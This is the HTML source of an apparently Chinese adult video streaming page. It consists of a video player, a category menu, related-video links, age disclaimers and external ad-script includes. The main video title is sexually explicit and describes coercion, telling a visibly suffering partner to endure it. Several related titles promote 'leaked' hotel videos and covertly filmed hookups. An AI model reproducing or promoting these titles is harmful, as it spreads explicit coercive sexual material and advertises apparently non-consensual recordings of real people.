

--- FILE ---
content_type: text/html
request_url: http://16ggg.com/play/index14281-0-0.html
body_size: 4224
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=14281;var seaplaylink="/play/index14281-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            帅逼有点不耐操呀后半段他的表情明显难受但猛一还没满足怎么能放过他呢给老子忍着
        </title>
        <meta name="keywords" content="帅逼有点不耐操呀后半段他的表情明显难受但猛一还没满足怎么能放过他呢给老子忍着" />
        <meta name="description" content="帅逼有点不耐操呀后半段他的表情明显难受但猛一还没满足怎么能放过他呢给老子忍着" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;帅逼有点不耐操呀后半段他的表情明显难受但猛一还没满足怎么能放过他呢给老子忍着
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251007/BrPzprYP/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251007/BrPzprYP/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251007/BrPzprYP/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d90f33a13df40dfae74dbd2301f5986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>